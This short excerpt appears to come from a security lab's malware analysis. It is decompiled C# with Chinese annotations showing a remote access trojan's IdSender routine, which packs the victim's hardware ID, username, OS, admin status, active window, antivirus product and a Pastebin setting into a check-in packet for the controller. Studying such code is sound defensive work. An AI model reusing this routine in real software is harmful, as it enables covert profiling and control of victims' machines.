 public static class IdSender
{
// Token: 0x0600002F RID: 47 RVA: 0x00003708 File Offset: 0x00001908
public static byte[] SendInfo()
{
MsgPack msgPack = new MsgPack(); 包名
msgPack.ForcePathObject("Packet").AsString = "ClientInfo";
msgPack.ForcePathObject("HWID").AsString = Settings.Hwid; 硬件识别码
msgPack.ForcePathObject("User").AsString = Environment.UserName.ToString();
msgPack.ForcePathObject("OS").AsString = new ComputerInfo().OSFullName.ToString().Replace("Microsoft", null) + " " + Environment.Is64BitOperatingSystem.ToString
().Replace("True", "64bit").Replace("False", "32bit"); 操作系统
msgPack.ForcePathObject("Path").AsString = Application.ExecutablePath; 执行路径
msgPack.ForcePathObject("Version").AsString = Settings.Version;
msgPack.ForcePathObject("Admin").AsString = Methods.IsAdmin().ToString().ToLower().Replace("true", "Admin").Replace("false", "User");
msgPack.ForcePathObject("Performance").AsString = Methods.GetActiveWindowTitle(); 当前运行程序路径
msgPack.ForcePathObject("Pastebin").AsString = Settings.Pastebin;
msgPack.ForcePathObject("Antivirus").AsString = Methods.Antivirus();
msgPack.ForcePathObject("Installed").AsString = new FileInfo(Application.ExecutablePath).LastWriteTime.ToUniversalTime().ToString(); 时间
msgPack.ForcePathObject("Pong").AsString = "";
msgPack.ForcePathObject("Group").AsString = Settings.Group;
return msgPack.Encode2Bytes();
}
ADLab